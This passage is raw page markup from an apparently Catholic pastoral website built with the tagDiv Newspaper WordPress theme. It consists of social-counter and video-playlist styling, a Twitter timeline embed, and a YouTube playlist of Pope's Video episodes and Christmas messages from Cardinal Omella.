                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_aff "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_fb0" class="tdc-row"><div class="vc_row tdi_20_0f9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_0f9,
                .tdi_20_0f9 .tdc-columns{
                    min-height: 0;
                }.tdi_20_0f9,
				.tdi_20_0f9 .tdc-columns{
				    display: block;
				}.tdi_20_0f9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_080  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_080{
                    vertical-align: baseline;
                }.tdi_22_080 > .wpb_wrapper,
				.tdi_22_080 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_080 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_080 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_6b6 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_6b6{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_7f6 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_7f6" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
